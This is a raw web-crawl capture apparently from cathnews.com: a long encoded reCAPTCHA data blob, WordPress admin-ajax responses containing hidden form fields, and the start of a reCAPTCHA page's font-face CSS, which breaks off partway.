CocK6H8KKG8Omw5TDmRxTKcK0wpzDqsKAG8O0wroDw4bCsTQqw4ZdQcKmwpDCmMKtbcODX3/Cn3pPcD9maj3CrjLCssKZWnwcwr/[base64]/wrVLH8KAC21sw4bCp8OpwrTDr2kKWnjDiw9DPMKbSkbCkX/DnUfCvMKUUcOGw5TCn8OzfsOmaWbCmcOXw75ZwrMMQMORwpvDozfCkcKBbwN9wpUAwr/CvybDvjrCnxEcwptkCBHDp8OJwqHDtsKcbcOowrvDvArDmCZ/RTjCu1EEWF5iwr3CmsOdJsKQwqcfwrPCoEfCqsO5Mn7CsMOEwqjCpF0Pw7gfwqPDrW3DhMKSwrVYwqN1VTbDgDTDicKkw6U4wofDh8KHwqPDlMKeCwYIwrXDhwVKI2jCuMKqDMO7PsKMwoBYWsKhBcK8wq8GFUBgOCdfwp/CvUHDqicyScOdNVzDh8KVeWzDscKYasKyw7NAX1jCiCQvVCjDjDNZwqlaw4TDqUInwpcCBsKKDXI+PcKUw4Ixw6gPCUpjF8OTw7Q1XMK4Z8KPfMOvOC7Cv8Knw4F6w6vClMOxw47Dq8ODThvCgMOqGcO/NsKJJn7DlH/[base64]/CocOxw6fDoDfCnUzDg3DDi2XDn8KARcK/wpMowrFXdF9qwonDk24cw5YsWgV5w6ZeWMKTEjLCsg8QwqAkf8KJKcKiwpgpw6LDosO+Y8O0LcOWGHo2w7rDm8KNXAVFU8KBwrQbwqXDpTfDrHHDpcKawrgYZwUvXnMTwoAcw7Qew4Rxw7hqA2kjP0rCu1gNwoBtw5RIwqHDisKEw7LDvxLDuMKnSRPCmz3DucK/[base64]/CkcKTBzg4wr86wqrCuU1dQcKlHl/DvC9Fw4HCiHsiWMOww7/ClwVnUC3DqMKaEi9UdCnCmDkNw7x5wo88Un1Ww7kgKsOZVcKDCCQ7MFsIw5TCp8KVFHDDjAhZUQzCriR5ScKeVsKAwoo0Amlgw45ew5rDhzLCgMKBwoJCdk/DosKKc1rCowt7w7lcVmM1DDoEwqXDuMO3w7jCmMKyw4rDiHzCml8XHcO6wpo2Q8KZNBzCt0dDwpLClsKhwq7DtMO1w5jDlgTClAfDjcOmwpoEwo/CnMOpdFVTYsKqw4XDk3jDjx3DiQfCtcKPYhRQK2s4bnVfw5QJw452wo3CpcKxw5Riw7rDjR/CqWXDnWsvL8K2TxYKHMOTIcKvw5HCoMOGLUhbwqXDtMKewpxJw4/[base64]/DmgHDnsOqP8OhUsOww4LCksKMWQcNTFLCilo4IsO/d8KdNEUmVlsxwrR2wrzCv8K8Z2QUEcKDwqzDt8OFLsOKwqTDgsKMRRrDhlhxwpYKAGNJw4hqwqHDhMKOC8KkfD4qL8K3wpgUIX9qQibDqcOmw5RUw6DDjh3DpykhcHVcwpVcw6rDisO/woQbwqfCmjjCi8OzCsOLw7rCi8OyczPDnyvDvcOMwpAqaQE7w4QkwrxXw7XCjEDDnQQFAsOQVQ5Qwq3CgRPCucOLJcO6FMOzHsOhw6bDlsKuwqNhKyssw5XCscO9wrHDmcKAw6szP8OOVMOfw5NzwoLDmU/CgsKcw4bCm03DrktaKArDtsKKw6YDw5fDoHDCjcOSW8KxPsKQw53DhcK/w7Z6wprChhTCt8KYw77Cj3bCjMOnJsOCR8OIMSXCjMOQN8KQBjELwqsbw4bDtmvDv8Ogw7J2wowAc1lUw4fCucOtwr7DksKqwrrDrsKZwrEwwoJFYsKraMOqw6LCkMKnw5DDvMKxwqNdw5bDgi9OR291XsOowqQsw4/Csy/DgQfDpcOXwr3DqA/[base64]/DgHPCnk3CvMKYHsKNEB0Uw6jDv8KfwojCgBV4wrvCpcK5w7YHOMOsG8OGH8OfSAdTR8Oaw5zCtnUhfMOjXnISeAnCkCzDm8KTCzFPwr3DomZcwpBhJAPDuCdmwrnDoxnCr3oVSGR0w5zCl0B8QMOawpogw5DDvQRew7LDmAUraMKQVcK/P8KtOcOdSk3DigFuw5DChRjDuiV3Z8KXw5EHwr7DiMO9fcOuI1LDsMOObsOSXMKGwqLDsMKJEjx6acOzwpHDoHjCr1lRwoU9SsOhwojDtcOJNTQsT8OKw57DgHs2dsKPw7jDun/DlMOXwo0jWGgYwrXCiG7Dr8KSw5gDw5fDvcKSwrXClV1Xf3PCvMKnKMKEwrvDtsKhwqNow73CqMK2bWfDnsKxXQXCmMKdVBnCrgXCoMOufynDrhTDgsKAw5tgM8O2eMKvBMKEJyrDmsO6ScOMGsOKA8KbwqLDl8Kveixyw4nCv8KZElTChsOgBsKCDcO+wqppw54/LMK/w6/DgMKzRcOLOXDCvFvCosKwwq4iwphPwolZw6rCnmXDnErCqTjCrhXDosOdUsOZwrvCocOewqPDncOHw5HDkEo8dsONUUrDnSAdw5nCtF13w7pfPVDCmR7Ckm7Cv8OcdcOYA8OyUMOmbT94GH8TwpRkDMK/w73CvlQCw74uw6jDlMK4SsKVwoFXw5vCmTnCnycBJyjDkkbCowtiw7xCw6R+cknCuMOsw5jCvsKcw7glw5XDs8KLwrpnwrYMEsOxKsO+DMO5a8O+w4bCrcOIw5LDgsKuIU4OMSVlwqXDmsKkDXfCmE9lOsOfO8O8w7rCrsKPG8KLY8K3wo/[base64]/DmFMQw7AwccOOwoXDulBBwotHXsKiJRrDucKvw6oRwqvCpEwnw7zCnHdlw4DDoxIgwoB5w4VKPkvCosK9PcOjw6BxwrHCucKEw7bCm03DocKmacKnw4jDhsKefsOWwpHCt0/DqMOxCR3DjFoFXMOTwqHCo8K8Ex8mw7wfwqJxAFAdH8OUwr3DmcOZw67CoVXCi8O4w7FPImnCh8K0ZcKawrbCtD1NwpnCicOowp4dB8Ovwp9ucsKbGDjCqcO/fynDgVTCnCPDsCXCjsOrw5Aewq/Di2JsGjRUwq3DsUTCrE19BWNDUMOqDcO1dGzDssKcNFcXbGLDmUHDlsORw6slwonCjMOlwrUaw4gOw5fCjCTDlsKsVFbCrmzCq08+w7bDlcOaw4syWsK/w6zCtkMgw5/Cm8KJwpURw6XDszhGM8OPQQPDl8KTZcOGw7w2wplpHmPDg8K1Gj3DqU8Swq0sY8O6wqDDp3zCosOwwrh+w67CqxwNwpwgwq3DuhDDhW/[base64]/Drh4cYzIaw6tjKsKMfTw6wonCpT0REjHCucOfbMO1wp1aw7bCnsOIUMOcw43DlsKPbwvDlcKiPMOkwr3DklFWwqsYw7vDgsKUbHonwoTDvTsgw4fDqWPCnn4BS2vChsKiw5/CqHN9w5rDgMKxABtAw4jCryN2w6/DpBFbw6TChcOVNsKHw4pPw78Rc8ONZS/DksKqY8OyRCrComZEHzFuGHjChW07OC/Di8OuDUhjw7lnwqQHKwA2EMOFwqrCplHCvcKkejjCg8K7Knk8wotNwqJEdsKrS8OVw6gRwpnCkcOaw5kfwophwp0SHQjDg3zCvsKJDmlVwqDCqhbCmsKSw480ccODw6LCj1MTIcKEAV/Ck8OlcMO9wqcsw4NHwpp5w74HPcO6dyEQwrFLw4PCq8OwEHczw4jDpGkDG8KGw5vCisKAw68WTjDCocKiSsOcIyHClSzDhXzCpMKsLjfDh1zCr03DtMKiwrzCkEA3H3UwaiMEYcKxbcKzw5/DsVTDm1Q4w67CpHBdB1bDhQLDo8Oxwq/CvEY+f8OJwpwkw6lKwrzDgsKow7lCRcOBZwkWwoFsw6HCq8KqKD5yeyw/w7Vxwpspwr7Dn2bCjcKYwqA/AsKhw5TCnmnCqUjDhMKwEEvCqTF0WAHDlMKlHjEbXVjDucO/[base64]/CmcO/KsKVEsKnw77Djn0sWB/[base64]/[base64]/[base64]/T8Knw5nCvGRNwr15XV0rXAjCtMOmw490wpvDo8O7GXNlbsOcaSXCt0TDr8KNJWJ6DFHCuMKrJ0N+fSMtw5Adw6bDpBzDhMKFDcKhVxbDqMO9bnTDrsKgB0cAw4vCggHDl8Kcw4/Cn8OxwqoKwqnDksO7fFzDhhLDtD8bw4UwwrbCpht2wp3CrBnCnBVsw6/DinsRdcO4wo3CszjDhmFxwoYrwovCrcK+w5oaCl9afMKsLMKRNsOKwrJiw7jDlMKfw48bKFoxTMKJXxVUC3pjw4PCiBjCv2N4Wx0+wpLCvDlXwqPCvHldw7/DpyfDq8KUMsK+AUgSwoLClsO5wpDDjMOpw4XDoMOTw4fDmMOFwr3ClVDDtkVTwpJGwqLCkxvDpsKtXkxtYwZ3w7kMMn1gwoMvJsOONn5mcCzCh8KEw7/DvsK1wqNrw6hywplofkzDuHvCsMKFYTNhwoZKYsOIbsKhwqc5c8O5wogFw7lHLB4Zw64lw6AYecOpJ3jClz/CvH5cw6bDicOCwq7CnsO7wpLCjgvCmDnDqsKPOsOOw4PCusKcR8Knw7LCvCBAwoZMG8KOw5cMwpFtwq/CqsK7EMKtwrJywqc0RizDncO4wpvDkkMPwq/DmMKnNsO9wpQbwqnDq3HDqcK6woLDv8KDNyrCly3DvMKmwrlnwqzDosO8wqtkw68eNFPDngPCul/Ct8O1OsKPw750ETzCrMKdwq9IIxPCk8K3w6XDnCLCsMODw4XDoMOed2Eqc8KaFRbCisOFw6UXM8K7w40Xwo4dw7bCrcOMEG/ClsKVXHULZ8O4w4JPTGsvKW3CgX7Dp1QBw5Vswrh9eCQHEMKrwrt0TXDClxPDlTchw4N1ABDCl8Ozf2vDrcOmIXjDtcK5w5BhBWJ5UTAdRwXCssOiw4/CkmbCiMKKbcOJwqZnwoEsV8KMwqVcw47DhcKeFcKEwolUwq5tPMKvLsOSw5oSAcKiK8OVwp1dwp45dQg9BHd6KsK9wpXDuHPDt0ZuVjrDpsKJwpXDhsOBwpvDscKsAwYJw44fB8OyLmXDrcKCwoVqw7/[base64]/w5YxQ3gCMnXDr0RgPMK9QVk8V3oJw4FbNMK3w4DCqcOBLwErw5tUOMKBA8OZwpcBOF7Cgkk1fcKpXBzDqsO0OMOiwolXB8KBw4XDmBIfw7Ajw5pBdsKoHz/ChcOYN8KYwr/Dr8OswoI/A0PChUnDrBs1wpgrw5rCqMK4TW/[base64]/[base64]/DjxPCgsOvbsO7SFhjNhwtJMK2w540EsK5wrgEw4wJQx1uwr3Csm9dwrHDukbDvsODIMKHwoU3PcKfGcOCV8O8wqjDu25gwovCucKrw5Qvw63DtsOew5TCp3jCg8O3wq4YJjHDrMO0Rh0iIcK6w4M3w5snBgZiwqAVwppmfC/[base64]/Dt2vDosOHIcKIV11FwpFBw4ARTnEAw65Cw7nCn0cZw5NFX8OwwrbDpcOBwrpyTcOxSQpvwoEWWsOUw5TDtAHDsz4aMAZfwowlwrDDgsKUw4PDtsKuw5/DkMKUWsOgwrzDv0Q7MsKURMKOwrlww6jDh8OLeWTDrMOuKy7Ct8OlUsKyKwt3w5jCphvDgUbDhMKjw5XDkMKgcXh0BcOiw7o4QE10wo3DkDsfZ8KHw4/Cp8K3EErDsStwRx/DgwPDvcK9wq7ChwDCjMOfw4TCsmvDkhnDr0NwRsOqFXoDHkfDqSZbcCwnwrTCvcOxK3doVRzCrMOCw506ADRAZQnCr8OUwojDqMK0woTCvQjDvsKQwpnCllNYw5jDs8OiwofChsOWUXDDmsKcw51Nw6kmw4fChsKgw7Qow6F2MloaFMOnRzTDhiHDm8OzS8OFbcOow4/DvMO9acOBw6FYGcOaD1jCsg8Ew5cpeMK/dMKSWXECw44uMMKEEU7DrsOQJCXDnMKhKsOCVXfCigZbMhzCtQDCjGtAEMOOflpWw5nDjS3CkMOjwqIowrhhw4vDrsOLw5lQSErDo8OAwqLDhX7Cl8KyWMKYw47Du2/CvmTCiMOVw7vDsxxMP8KqBCbCvhbDjsO3woHCuyI2bRbCjVHDtMKjKsK+w7nDoArCoHbDnCR7w5XCucKUeXHDgRM6ZjXDoMOqT8KNImTDpwfDuMKtccKMRcO7w7zDq1UDw6zDs8KLOjhmw6fDshHCp0pfwrZQwq/[base64]/CqVnCpXBRwqZ4wp7Ds0E+wpbCg2zDuGfCrsKAbELDlXjDhRkVchPCsMKIRVBWw5nDnUvDmjnDkH9Mw6HDu8O0wrPDkBlZw7cRZsKVDMOLw5zDm8OuXcKMFMOrwqPDicOiMMOoI8KXWMK3wovDm8OIw4dUwqDDnw8Ew7pGwpAWw6E4wpDDq0vDrCXDrsKXwr/CkkdPwqbDn8O/OzNuworDuG/CjirDn27DoW9Xwq8Hw7QEw5B1EyNwGH94E8KuCsOFw5gbw4DCqQ9iKDsSw6/CjcOkKMO7YEEIwozCr8KAw4HDssO2wpkMw4TDm8OjAcKYwqLCtMOsSgAiwoDCpH/CmSfCmWfDpgrCuHXCiTYjb3o8wqxFwprDiWI6wqDDt8OuwoDDuMOiwrQmw60vGsOUw4F/D1Ryw7NkNsKwwqFAw4VDH1gzwpMfaAvCv8O8KitOwr/DnAPDvMK6wq3CjcK/wpbDq8O7HMKhdcKRwrQpCjpcCADCmcKLCsO/GsKwMcKMwr3DnhbCqhbDlUx+YVdUOMKUXjfCjzLDhnTDu8ObM8OBDMKswqhDXWHCo8OYw4rDpMOdA8OqwpMJw4DDpxrCrSdlNmghwofDrcOdwqzDnsKEwrM+woNvCsKcB1nCocKsw5k6wrfCinPChl1gw4bDnWEbQcK/w6vCpGBNwp4XD8Ktw4p3FCxxfiBDYsKZZFMsWsORwrMRdllIw61xwpDDh8KKbMOYw47DiEnDlMOfSsKrwooVb8KFw4dFwpRSIcOEYcKEVGHCoXDDtVrCiMOJbcOTwr0HQ8K1w6gtE8OvMcOVGSXDl8OxORXCqRTDhcODaznCnipKwqoDwrPCnsO1AS/[base64]/N8OFw5xnwpHDsizDrlUXwonCvcOdIsOLE2TDoH9ow5d+wr/Dm8KDcEbCvT9XD8OFwqLDksOxQMOuw4XCjXvDiiIsf8KLYyFcQcK2WcKiw5Qrw543w5nCvsKow7rDnlgww4DDmHhkScO7wp5oE8O+EkAsWMOWw7XDocORw77CiVTCj8KowrzDkWTDh3XDhhPDs8KKOkfDiy3ClRPDnjxjwq9Uw5dsw7rDuCIXwqrCmVRUw6nDlQTCjG/CsBnDo8KRwplrwrvDt8KZEE/Cu3TDmERfKkPCu8OXwpTCoMKjKsK5w79kw4XDiwhyw4TCsXdGacKDw4rCmsOgNMOHwp10wqDCicO5YMK1wrHCoHXCu8OdInRuAQV/w6LCphjCgMKSwpZvw57DlcK9w6TCisK9w4ooeg0wwo4QwoFzARwrQMK3HW/ClQtLcsOewrsxw4RXwpzDvSTCkcKnMn3CgsKMwrJEw6kzUMO2wpjDol0sNsOPwpxrRyTCjyJIwpzDvxfDqMOYH8OSNMOZRcOEw7dhwojDpMOle8KPwqnDq8KUCWttwokWwqzDh8ODa8OGwqthwrnCisKlwpMZdlTCucKbf8OBNMOxZWNBw6AvdHdmwoXDp8K/wrpNRsKjHsO6AcKlwrLDm0/ClCBXw4fDtcOuw7/DriTCnkUow6cPH0PChyxqRsOtw4xewrnChMKyYFNBNsOOMcKxwqfDpMK2wpTCtsKyDX3Cg8OXe8OUw7PCryvDu8KcO0gJwqM4wq3Dj8Kaw40XV8KKY1/Du8K7w6nCowHDm8OpfcOOwqJxMxkKLVp1ExYFwrbDsMKcdUx0w5XCjyomwrxNVcKzw6zDkcKdwo/[base64]/[base64]/[base64]/DcKyw7MWccO2GygbbxJwI07CvzZFO8KqNsO3wqEVdkgKwq4Sw53DpkoBUMOdQcKXci3DtCROZsKCw5bClMO5F8O0w5d6w7nDqiAQIlY1CsOnDF/CusOiw6UFIcO2wr48FWMmw53Du8OzwoPDnMKFNsKNw5MrXcKswrHDhhvDusOeTsK7w6IgwrzDqGYkYTrCmMKbE1BqEcOXIihMGQvDpwfDtsKCw4fDgCIpECQfJiLCrsOjQcKTZTMswpoPN8Ocw6htBMOUR8OJwoFeNGZkwqDDsMO6XD3DmMKww5Bow6bDksKZw4TDv3/DlsOtwohCCsKwakfCqcKgw6vDqwY7LMOUw4E9wrPCrR9Xw7TDrcK2wo7DosKEw4I+w6/CnMOAwqVSD0RMDBNjaSLCvmZQAkdZXQwAw6MWw6pYKcOBw4VXZxvCuMO/QsKNwrUAwp4/[base64]/[base64]/ChcK9PHnCj8OLw5PCm1TDpw/DqgwXcx7Dg8Kfw4oWKMKDw5BgbcODTsOEw40DbmLDmh/DkG3ClG/Ds8OXWCzDmDhyw5TDhAzCrsOPCHFFw7bCo8Opw6Zjw4FvDGhbYgVXDMKfw6Bcw50Gw7XDhQNBw4I+w51KwqgSwpfCisKRAcOjFXNaIMKWwoRdGsKAw6nCicK4w7YBGcOQw7wvNkBnDMK/TGDDtcK4w6pJwoBRw4bDiMOBO8KtcHbDtsOlwocCNcOTWCFALsKSSj0vP0hJLMKWc3TCvC3CmCFfV0PCsUJvwqtUwq4Gw7zCisKGwr/Ci8K1ZsKeEG/[base64]/w6bDucONwrVBK0vCq8KZWMKgf8OcwodcQxvDs8KifhjDu8KoBncbTcO0w6jChxbClMKFw5DCmyHCvkQ8w47DgsKUX8OHw7rCpMKcwqrDpnvDjlENHcObSlfCglrCikgpJsOEczEuwqhBNhkIPcO1wonDpsKfWcKHwozDjkkZwq1+wp/[base64]/CqcK4wrLDh33DocOJwpMmO8K5wrnCmkDDh8OPbMKAwp4HEMKcwq3Dk13DvTrCtsKiwqjCpzXDkcKxZcOIw5/Cj2McQcKrw59PPMOGDwtFHsKuw6QSw6F0w43DliZZwojChmdnekUraMKBJioSOAXDvUB8WhMWEC8KQhXDtTHDlyXDnj7CksKcCQXDlAHDgGtdw63DpBhIwrsww4DDt3/DvQxHehHDu0sKwqLCmUHDu8OAKELDmTAbwq5CGRrCrcKsw4AOwobCrgg/JhYZwp44Z8OSA1/Ct8Omw7oHbcKeAsKgwo8vwrUSwo0Ew63CocKLUmTCrgbCn8K9QMKYw7hMw6PCmsKFwqjDmjLCmAHDghMAasKnw6skw500w7NAI8KfHcOqwr7Dk8OTRwvCm3HDusO4wrHDrCLCvMKiwo1awqxHw78+wp9sUsOfXnHCl8OyZWpIG8K/wqxyOUYkw78tw7HDik1sLMOVwp0rw4NCNMOPXMOWwqrDksKnfXzClTnCuXjDtcO9acKMwpwFDAbCoB3CvsO7wrzCr8KDw4jCtW3Dv8KIwrzCkMO9woLCiMK7BMONcBN4GGDDtsObw6/DrEF9eBwBPcOOH0cLwrHDhWHChsO2wrvCtMOXw6DDikDDghkDwqbClhDDkBg4w4zDlsOZf8K5w7/CisOzw4EOw5Z5w7fCqRorw7MBwpQOXcOWw6HDjsKmPsOtwojCjTfCocO/wrjCh8K/fE3CrcOfwpoBw5tDwqwew7QGw5jDjQjChsKOw47CncO+w7PDl8OtwrZMwqvDs37Djk4Yw47Dji/CmsObWiBwVxXDnETCpG4uNHdPw6DCmsKPwr/DksKnM8OnJAMuw4Rfw75Uw6jDkcK3w4BPNcO3cBEVbsOlw7AXw5whfCsnw789eMOGw51BwpjCt8Kpw4ofwofDrMO7QsONKcK7HsO4wo7ClcOwwrZgTAJZKEcJOsK6woTDlcKzwpXCqsOfw4VcwrsxP20fUQzCkQFbw7QqAMKywrLDmjLCnsKcAy/Ck8Krwq/DisKZJcOIw5bCt8Ouw6/CpRTCimQwwo7CkcOJw6Qiw68uw5TCkMK9w7wYCcKnNMOTXcK9wpbDvDkKGWIrw4XDvz51wrnDr8Orw45Mb8O9w5FywpfCrMKTwpZXwoIaNgRECcKJw7VjwoBmQ2fCicK3IV0Qw6kXF2rCj8ODw7RlecKCwr/Dslsjwp9Ow47ClUDCq2c+w6fDrThvJUpZWkF1XsKSwp0hwow3AcKuwqIzwqJBchjChcKQw5Rew7l1IMO2w6XDtD8MwqXDlnPDnD19EUEMw5wvaMKjAMK4w7hHw5N2KcKjw5zCkGfCnBXCkMO2woTCk8K/cQjDryTCqGZYw7Udw5xHaFc+wpTDgMKvAip9IcO8wrVCa1g+wql5OR3Dq15xdMOywpUXwpdwC8ObJ8KSfhMpw5bCtwp5Mwo3dsO6w6cRX8K+w47Cpgtz\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YkYHMBDii7ABoUAVcSL234uMLxfhyERezsooY1Lvo4o\\u003d\x22,1,0,null,1,1769271659489,0,0,[129,177,238],null,[172],\x22RC-SY_UDRKggv3jGQ\x22,null,null,null,null,null,\x220dAFcWeA4ALBs8gxH_NFuYtnKw1aPuS2wEy5Hs1nDgFROhP1XWP9niCRQoOIxOTrNfgpMXeJXiCJBIit3fFBVh2GXuMRBlBN5Hfw\x22,1769354459436]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -569
content:
<input type="hidden" name="register-security" value="c56ecab132" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -259
content:
<input type="hidden" name="register-security" value="c56ecab132" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -576
content:
<input type="hidden" name="register-security" value="c56ecab132" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1xa7c91qjw2w
body_size: 49178
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
